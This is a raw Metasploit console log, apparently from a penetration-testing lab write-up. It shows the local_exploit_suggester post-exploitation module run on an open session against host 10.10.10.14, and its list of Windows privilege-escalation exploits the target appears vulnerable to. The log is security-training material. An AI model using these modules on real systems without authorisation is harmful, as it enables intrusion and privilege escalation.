 msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 39 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >